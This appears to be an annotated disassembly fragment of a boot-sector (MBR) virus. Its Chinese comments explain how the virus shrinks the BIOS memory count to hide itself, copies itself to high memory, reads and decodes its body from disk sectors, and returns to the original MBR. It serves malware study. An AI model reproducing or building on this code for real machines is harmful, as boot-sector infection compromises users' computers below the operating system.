 mov ds, bx
db 3Eh
mov ax, ds:413h ; 0x413记录了BIOS的内存可用区域
and al, 252
sub ax, 40h ; '@' ; 附加最后40k内存，系统内存尾部
db 3Eh
mov ds:413h, ax ; 跟新413
shl ax, 6 ; 病毒隐藏地址,左移位6 2的6次方 = 1024/16 16位汇编寻址为段寄存器*16+寄存器的方式
mov es, ax ; 保存段寄存器
cld
mov ax, cs ; 代码段寄存器
shl ax, 4 ; 乘以16
call $+3 ; 减去47
sub ax, 47
pop si
add si, ax ; 病毒代码原始位置
xor di, di
mov cx, 256 ; 将位于地址 DS:(E)SI 的字移到地址 ES:(E)DI
rep movsw ; 拷贝512个字节,病毒代码，一个扇区
push ds
push es
push offset Start
pop es
mov ax, 23Ch ; 8*64+60 ah 8 al 60 读取60个扇区
mov cx, 3 ; 从第三扇区开始
mov dx, 80h ; harddisk
mov bx, 7E00h ; DATA XREF: seg000:004D↓r
; seg000:00DB↓r
int 13h ; DISK - READ SECTORS INTO MEMORY
; AL = number of sectors to read, CH = track, CL = sector
; DH = head, DL = drive, ES:BX -> buffer to fill
; Return: CF set on error, AH = status, AL = number of sectors read
pop es
pop ds
mov si, 7E04h ; 病毒buffer
; DATA XREF: seg000:00C1↓r
mov di, 200h
call virusDecode
push es
push offset loc_BE ; 这里执行完毕，跳转至原始MBR开头
retf ; 原本的MBR开头